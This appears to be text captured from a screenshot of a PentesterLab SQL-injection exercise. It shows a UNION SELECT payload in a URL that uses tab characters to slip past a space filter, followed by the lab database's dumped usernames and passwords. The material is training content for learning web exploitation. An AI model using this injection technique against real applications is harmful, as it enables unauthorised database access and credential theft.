 Load URL
http://192.168.248.130/sqli/example2.php?name=root'%09union%09select%09name,passwd,3,4,5%09from%09exercises.users%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root 30
admin admin 3
root admin21 3
user1 secret 3
user2 azerty 3